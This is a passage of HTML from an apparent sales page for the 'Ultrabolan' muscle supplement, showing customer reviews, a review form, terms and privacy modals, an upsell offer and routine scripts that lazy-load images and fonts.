                            <div class="review-date">24.11.2025</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>Got it in 3 days, discreet package, and results started showing within a week.</p>
                </div>
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">Zikri </div>
                        </div>
                        <div class="col-6 text-right">
                            <div class="review-date">13.12.2025</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>Combining this with my protein and proper meals, gains are clean and visible.</p>
                </div>
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">Melvin </div>
                        </div>
                        <div class="col-6 text-right">
                            <div class="review-date">09.11.2025</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>These capsules are small, easy to take and don’t upset my stomach like others did.</p>
                </div>
                
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">leonrdp291</div>
                        </div>
                        <div class="col-6 text-right">
                            <div class="review-date">11.01.2026</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>Got this after a friend recommended it. Initially skeptical, but by week 2, I was lifting heavier with less soreness the next day. No stomach discomfort or side effects.</p>
                </div>
                
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">Kelvin P.</div>
                        </div>
                        <div class="col-6 text-right">
                            <div class="review-date">17.12.2025</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>Shipping was discreet and fast.</p>
                </div>
                
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">Ivan </div>
                        </div>
                        <div class="col-6 text-right">
                            <div class="review-date">04.12.2025</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>Just finished my first bottle, results quite okay.</p>
                </div>
                
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">mmarcus93</div>
                        </div>
                        <div class="col-6 text-right">
                            <div class="review-date">26.11.2025</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>I like how it supports clean muscle gain.</p>
                </div>
                
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">Wei Jun </div>
                        </div>
                        <div class="col-6 text-right">
                            <div class="review-date">04.11.2025</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>Been pairing this with a proper diet and regular workouts. My gains feel cleaner, not like water weight. The capsules are easy to take and don’t leave any bad taste.</p>
                </div>
                
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">bryanxs129</div>
                        </div>
                        <div class="col-6 text-right">
                            <div class="review-date">25.12.2025</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>Seeing better definition in my arms.</p>
                </div>
                
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">Shawn </div>
                        </div>
                        <div class="col-6 text-right">
                            <div class="review-date">07.11.2025</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>Works well with my current routine.</p>
                </div>
                
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">hihussein</div>
                        </div>
                        <div class="col-6 text-right">
                            <div class="review-date">19.01.2026</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>One thing I noticed is how fast I bounce back after intense training. Before, I needed two days to feel normal. Now it’s just one.</p>
                </div>
                
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">apsean_1998</div>
                        </div>
                        <div class="col-6 text-right">
                            <div class="review-date">15.01.2026</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>I was hesitant, but within 2 weeks my bench press went up.</p>
                </div>
                
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">Bryan </div>
                        </div>
                        <div class="col-6 text-right">
                            <div class="review-date">13.11.2025</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>I train 4–5 times per week, and with these capsules, I feel like I’m progressing more smoothly. Energy levels are steady, and muscle pumps are better.</p>
                </div>
                
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">Desmond </div>
                        </div>
                        <div class="col-6 text-right">
                            <div class="review-date">30.10.2025</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>I’ve tried various supplements, but this one stands out. After about 3 weeks of consistent use, I noticed better recovery between sessions and increased strength. I feel less fatigued even on heavy leg days. Delivery was fast and nicely packed.</p>
                </div>
                
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">Hao Jie </div>
                        </div>
                        <div class="col-6 text-right">
                            <div class="review-date">25.01.2026</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>Really solid product.</p>
                </div>
                
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">Leon </div>
                        </div>
                        <div class="col-6 text-right">
                            <div class="review-date">17.11.2025</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>Good product, no side effects so far.</p>
                </div>
                
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">alvinisn21</div>
                        </div>
                        <div class="col-6 text-right">
                            <div class="review-date">27.10.2025</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>Not a miracle pill, but definitely helps me push harder and recover better.</p>
                </div>
                
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">JeremyD</div>
                        </div>
                        <div class="col-6 text-right">
                            <div class="review-date">14.01.2026</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>I&#039;m on my second bottle now. Recovery is faster and I feel more consistent during training.</p>
                </div>
                
                <div class="review-box">
                    <div class="row">
                        <div class="col-6">
                            <div class="stars">
                                <picture class="lazy-img">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/lazy.webp" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/webp/stars.webp" type="image/webp">
                                    <source srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-srcset="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" type="image/png"> 
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/lazy.png" data-src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/stars.png" width="138" height="21" alt="">
                                </picture>
                            </div>
                            <div class="review-name">Bryce </div>
                        </div>
                        <div class="col-6 text-right">
                            <div class="review-date">18.01.2026</div>
                            <div class="review-verified">&check; Verified purchase</div>
                        </div>
                    </div>
                    <p>My gym partner noticed my physique changed after a month of use.</p>
                </div>
                
                <div class="review-add" id="addreview">
                    <h2>Write a review</h2>
                    
                    <div class="review-add-box">
                        <form action="" method="post" id="formReview">
                            <div class="stars">
                                <p>Your review</p>
                                <div class="img">
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/estar.png" width="22" height="21" alt="" data-rate="1">
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/estar.png" width="22" height="21" alt="" data-rate="2">
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/estar.png" width="22" height="21" alt="" data-rate="3">
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/estar.png" width="22" height="21" alt="" data-rate="4">
                                    <img src="https://nuvialab.com/payment/pages/form_flat_design/assets/images/estar.png" width="22" height="21" alt="" data-rate="5">
                                </div>
                            </div>
                            <div class="form-group">
                                <input type="text" class="form-control" name="review[name]" placeholder="Name *" value="">
                            </div>
                            <div class="form-group">
                                <textarea class="form-control form-control-textarea" name="review[content]" placeholder="Your opinion about the product *"></textarea>
                            </div>
                            <div class="form-group">
                                <input type='hidden' name='review[rate]' value='' />
                                <input type="submit" class="form-control-add" name="addReview" value="Add review">
                            </div>
                        </form>
                    </div>
                </div>
                
            </div>
        </div>
        
        <footer>
            Copyright 2026 @ Ultrabolan.sg - All rights reserved.
        </footer>
	
        <!--googleoff: index-->
	<div class="modal" tabindex="-1" role="dialog" id="rule_popup">
            <div class="modal-dialog modal-lg">
                <div class="modal-content">
                    <div class="modal-header">
                        <h5 class="modal-title text-capitalize">terms & conditions</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <div class="rules-content">
                            <p>1. Orders for products can be made only through the website.</p><p>2. Orders are accepted 24 hours a day, all year round.</p><p>3. Orders which are being placed on weekdays after 11am (EST), on Saturdays, Sundays and holidays will be processed on the next working day.</p><p>4. A necessary condition for the realization of the order is to provide the correct application of data on the website. A phone number and / or e-mail address is required to confirm acceptance and realization of the order. Orders which can not be verified within 3 working days will not be realized. Each accepted order will be confirmed by phone or via email.</p><p>5. Orders for which there is any doubt, will be verified by the shop - the order may be canceled by the store. A customer will be informed of this fact.</p><p>6. Ordered items will be delivered by post / courier – the time of realization of the order is approximately 7 working days. This time may be extended.The customer is informed about the lack of goods in the warehouse and about the increase in the duration of the contract. If the customer does not agree to extend the term of the contract, he can cancel the contract or resign only from the position which extends the duration of the contract.</p><p>7. The offer is not a trade offer but only an invitation for placing orders by consumers.</p><p>8. Despite the best efforts we can not guarantee that the published descriptions of the products do not contain any imperfections and are free of errors, and therefore they can not be a basis for any claim.</p><p>9. The Ultrabolan.sg reserves the right to refuse to perform the order without a fixed reason.</p><p>10. If you buy goods which price is entered incorectly by the shop or by server error you will be informed of this fact, and the order will be canceled.</p><p>11. Orders are executed in Europe, North America, South America, Australia, Africa and Asia.</p><p>12. The personal data provided to our company when pacing an order are processed only by Ultrabolan.sg, which is located in Hong Kong. The personal data are not disclosed to third parties for marketing purposes.</p><p>13. In the case of prepayment, the goods are shipped when the amount of the order will be fully paid ( 100% ) into the Shop's bank account.</p><p>14. Because Ultrabolan.sg only sells products by mail order, the customer may at any time withdraw from the transaction within 10 calendar days from the date of purchase of goods - that the returns must be preceded by a written statement. Goods can not bear traces of use and must be pre-packed.</p><p>15. The legal regulations of Hong Kong concern Ultrabolan.sg. Thanks to it we can offer you the higher standards of service and the best products in the world. The application of EU law is not possible.</p><p>16. The Headqarter of Ultrabolan.sg is located in Hong Kong. All transactions are realized through localized servers. Security problems, violations of the law, intellectual property law are regulated by Hong Kong. All other matters concerning the access to the site and its use are regulated by Hong Kong law. Any legal proceedings / court regarding access to the site and its use will take place in Hong Kong. In the event of any procedures / legal proceedings you agree to the subordination of jurisdiction of the competent court of Hong Kong.</p><p>17. You agree to the acceptance of the regulations while placing an order through on the website.</p><p>18. PROHIBITION OF PURCHASE FOR RESALE</p><p>Ultrabolan.sg and the associated consumer rights and policies are designed exclusively for the benefit of end consumers. Consequently, the purchase of products for the purpose of resale is strictly forbidden. "Purchase for resale" refers to buying products with the intention to resell them to others (consumers, businesses, or any third party). Should Ultrabolan.sg ascertain that a purchase or order is intended for resale, Ultrabolan.sg reserves the right, at its sole discretion, and regarding such purchase or order, to: (1) suspend the application of any Ultrabolan.sg policy providing rights or benefits meant for direct-to-consumer purchases; and (2) take any necessary actions to prevent such purchase or order (and deter future attempts), including but not limited to, restricting sales to any individual, consumer account, or member account, cancelling orders, charging restocking fees, imposing purchase quantity limits, declining to issue refunds or accept returns, denying access to any Ultrabolan.sg Store, and/or suspending or terminating any account.</p>
                        </div>
                    </div>
                </div>
            </div>
	</div>
	<div class="modal" tabindex="-1" role="dialog" id="privacy_popup">
            <div class="modal-dialog modal-lg">
                <div class="modal-content">
                    <div class="modal-header">
                        <h5 class="modal-title text-capitalize">Privacy policy</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <div class="privacy-content">
                            <p>Our Privacy Policy is in place to respect the privacy of the Users of our websites.</p><p><span style="font-weight: 700;">Privacy Protection Policy</span></p><p>1. This Privacy Protection Policy sets out the rules for the processing and protection of personal data obtained from Users when using the Ultrabolan.sg website operating at the Internet address https://ultrabolan.sg, (hereinafter the "Website"), made available by Ultrabolan.sg based in Hong Kong, under the address: Ultrabolan.sg, Stanley Street, Hong Kong.</p><p>2. The "User" in the understanding of the Privacy Protection Policy means a natural person using the Website.</p><p>3. Using the Website is equivalent with the User expressing consent to the terms and conditions described in this Privacy Protection Policy.</p><p><span style="font-weight: 700;">Personal data</span></p><p>1. Pursuant to the Regulation of the European Parliament and of the Council (EU) 2016/679 of 27 April 2016 on the protection of individuals with regard to the processing of personal data (the "Regulation”), Ultrabolan.sg based in Hong Kong, at: Ultrabolan.sg, Stanley Street,&nbsp; Hong Kong (hereinafter referred to as the Privacy Protection Policy: “Ultrabolan.sg”), informs that it is the administrator of personal data provided by the User in connection with or while using the Website. Personal data is processed in accordance with the Regulation, and in the cases required by its content, with the consent of the User.</p><p>2. Ultrabolan.sg only collects data that is necessary to enter into sales-purchase agreements, provide answers to questions sent to Ultrabolan.sg, marketing of its own services and sending information about its products and services.</p><p>3. During the performance of an order, Ultrabolan.sg collects data provided by the User in the forms provided. This data includes:</p><ul><li>surname and forename,</li><li>email address,</li><li>address of residence or registered office,</li><li>address for correspondence,</li><li>telephone number,</li><li>payment data (including account number and an abbreviation of the credit card number).</li></ul><p></p><p>4. In cases required by the provisions of the Regulation, the User's consent to the processing of their personal data takes place in electronic form, by marking the appropriate box during placing an order or other activity on the Website. The User may at any time withdraw consent to the processing of personal data.</p><p>5. Providing data marked on the Website as required is voluntary, but necessary to enter into an agreement and and for the delivery of goods to the User. If the User does not provide the required personal data, it will not be possible to register the User on the Website or to enter into an agreement and deliver goods to the User.</p><p>6. The basis for Ultrabolan.sg Data to process personal data provided by the User is the need to perform the agreement, and, at the request of the User, take the necessary actions before entering into it (article 6 (1) (b) of the Regulation). In the case of marketing its own services and Ultrabolan.sg sending information about its offer to the email address provided by the User, the basis for processing the personal data of the User is the implementation of the legitimate interest of Ultrabolan.sg (article 6 (1) (f) of the Regulation). Data processing for the purpose of Ultrabolan.sg providing information about its products enables the User to be given information about the current offer. In the case of providing the Newsletter to the User, the basis for data processing is the User's consent (article 6 (1) (b) of the Regulation), which the User may withdraw at any time.</p><p>7. The User's personal data will be stored in a form allowing the User to be identified User no longer than it is necessary for the purposes for which the personal data is collected and processed in accordance with the law. Personal data will therefore be kept for the period necessary to implement the sales-purchase agreement. After this time, the data will be processed for the period necessary to resolve any potential disputes, e.g. related to claims (this period will include the limitation period for claims under the contract, in accordance with the applicable provisions).</p><p><span style="font-weight: 700;">Rights and obligations of the User</span></p><p>1. The User has the right to access the content of personal data and the right to demand the supplementing, updating, transferring, limiting processing or rectification of personal data, temporary or permanent suspension of its processing or its removal if incomplete, out-of-date, untrue or if it has been collected in violation of the law or it is no longer needed to achieve the purpose for which it was collected.</p><p>2. In the case of processing the User's data for the purpose of marketing its own products and services, the User may at any time submit a written and motivated request to cease processing their data due to their special situation or to object to the processing of their data for this purpose.</p><p>3. Ultrabolan.sg enables the User to delete their personal data from the filing system at the request of the User or pursuant to the provisions of the Regulation.</p><p>4. Ultrabolan.sg may refuse to delete personal data if the User has violated the rules of the Website or applicable law, and the retention of personal data is necessary to clarify the circumstances of the breach and determine the User's liability.</p><p>5. If the User places any personal data of other people on the Website (including their name, address, telephone number or email address), they can do so only if they do not violate the applicable law and personal rights of such persons.</p><p><span style="font-weight: 700;">Data security</span></p><p>1. In order to secure the User's personal data against unauthorised access, collection by an unauthorised person, processing in violation of applicable laws and change, loss, damage or destruction, technical and organisational measures are applied to ensure that personal data being processed is protected appropriately in accordance with the risks and categories of data protected.</p><p>2. In particular, the Administrator uses technical means to prevent unauthorised persons from acquiring or modifying data. In addition, the data provided by the User when completing and submitting internet forms is encrypted by the use of SSL certificates.</p><p><span style="font-weight: 700;">Change of Privacy Protection Policy</span></p><p>1. Ultrabolan.sg reserves the right to make changes to the Privacy Protection Policy and at the same time ensures that the rights of the User arising from this document are not restricted without their consent. Any changes to the Privacy Protection Policy will be published on the website https://ultrabolan.sg.</p>
                        </div>
                    </div>
                </div>
            </div>
	</div>
        <div class="modal" tabindex="-1" role="dialog" id="modalUpsell" data-backdrop="static" data-keyboard="false">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-body">
                        <div class="row">
                            <div class="col-md-4 text-center">
                                    <img src="https://rocketx.net/products/1711693383345.png" alt="Ultrabolan.sg" />
                            </div>
                            <div class="col-md-8 text-center">
                                <h2>Special Offer!</h2>
                                <p>Add 1 more bottle of Ultrabolan at 50% of regular price! You will pay only:</p>
                                <strong class='upsell-price'>S$40.99 </strong>
                            </div>
                        </div>
                    </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-flat btn-default text-uppercase" id="modalUpsellYes">ADD TO MY ORDER</button>
                        <button type="button" class="btn btn-flat btn-default text-uppercase" id="modalUpsellNo">Do not add</button>
                    </div>
                </div>
            </div>
        </div>
        <div class="modal" tabindex="-1" role="dialog" id="modalPack" data-backdrop="static" data-keyboard="false">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-header">
                        <h5 class="modal-title text-uppercase">Select parcel locker</h5>
                    </div>
                    <div class="modal-body">
                        <div class='search-paczkomaty'>
                            <input id="paczkomaty" placeholder="Search for parcel locker ..."/>
                        </div>
                    </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-flat btn-default text-uppercase" id="modalPackClose">Close</button>
                    </div>
                </div>
            </div>
        </div>
	<!--googleon: index-->
        
        <script src="https://nuvialab.com/payment/pages/form_flat_design/assets/js/libs/jquery-3.3.1.min.js"></script>
	<script src="https://nuvialab.com/payment/pages/form_flat_design/assets/js/libs/popper.min.js"></script>
	<script src="https://nuvialab.com/payment/pages/form_flat_design/assets/js/libs/bootstrap.min.js"></script>
        <script src="https://nuvialab.com/payment/pages/form_flat_design/assets/js/libs/modernizr-custom.js"></script>  
        <script src="https://nuvialab.com/payment/pages/form_flat_design/assets/js/libs/jquery.easy-autocomplete.min.js"></script>
	
        <script>
            var h = document.createElement("link");
            h.href = "https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500&display=swap";
            h.rel = "stylesheet";
            document.head.appendChild(h);
            
            const imgObserver = new IntersectionObserver((entries, self) => {
                entries.forEach(entry => {
                  if (entry.isIntersecting) {
                    lazyLoad(entry.target);
                    self.unobserve(entry.target);
                  }
                });
            });
            document.querySelectorAll('.lazy-img').forEach((picture) => {
                imgObserver.observe(picture);
            });
            
            const lazyLoad = (picture) => {
                const img = picture.querySelector('img');
                const sources = picture.querySelectorAll('source');

                sources.forEach((source) => {
                  source.srcset = source.dataset.srcset;
                  source.removeAttribute('data-srcset');
                });
                img.src = img.dataset.src;
                img.removeAttribute('data-src');
            }
            
